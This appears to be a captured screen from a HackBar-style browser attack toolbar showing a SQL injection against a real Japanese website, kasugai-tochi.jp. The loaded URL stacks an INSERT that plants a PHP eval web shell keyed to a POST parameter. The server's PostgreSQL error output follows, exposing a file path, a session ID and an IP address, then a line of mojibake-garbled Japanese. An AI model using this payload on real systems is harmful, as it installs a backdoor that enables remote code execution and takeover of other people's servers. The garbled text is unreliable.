 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://www.kasugai-tochi.jp/kensaku/data.php?id=307;insert into ccc values($$<?php @eval($_POST[cracer]);?>$$);
Split URL
Execute
Enable Post data Enable Referrer
Warning: pg_fetch_row(): Unable to jump to row 0 on PostgreSQL result index 6 in /home/kasugai_tochi/public_html/script/DeveloplandClass.php on line 97
insert into tblviewdev ( fdsession,fdview,fdip ) values ('17871b132d94212c74f4768f898c9604', ,'182.33.29.167');
insertの己窃。瓷妄荚に息晚してください